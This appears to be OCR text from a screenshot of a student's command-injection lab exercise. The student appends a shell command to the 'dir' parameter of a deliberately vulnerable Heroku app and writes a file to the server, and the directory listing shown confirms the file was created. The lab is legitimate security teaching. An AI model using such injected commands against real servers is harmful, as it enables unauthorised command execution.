 commandinjection.herok
Ernandes
commandinjection.herokuapp.com/?dir=folder;echo%20"atividade_pratica_seguranca"%20>%20ernandes.txt
Actual PATH: /app
Content in this folder
total 52 -rw------- 1 u24178 dyno 410 Apr 10 14:22 index.php drwx------ 2 u24178 dyno 4096 Apr 10 14:22 folder -rw------- 1 u24178 dyno 13 Apr 10 14:22 .gitignore drwx------ 3 u24178 dyno 4096 Apr 10
14:22 .heroku drwx------ 4 u24178 dyno 4096 Apr 10 14:22 vendor -rw------- 1 u24178 dyno 24 Apr 10 14:22 Procfile drwx------ 2 u24178 dyno 4096 Apr 10 14:22 .profile.d drwxr-xr-x 15 root root 4096 Jun
14 18:13 .. drwx------ 3 u24178 dyno 4096 Jun 23 20:23 .composer -rw------- 1 u24178 dyno 18 Jun 23 20:50 davicedraz.txt -rw------- 1 u24178 dyno 28 Jun 23 20:50 ernandestxt drwx------ 7 u24178 dyno 4096
Jun 23 20:50 . -rw------- 1 u24178 dyno 26 Jun 23 20:50 ernandes.txt
Digite o diretório que deseja listar usando 'dir'
folder;echo "atividade_pratica_seguranca" > ernandes.txt
Conteudo:
file1.txt file2.txt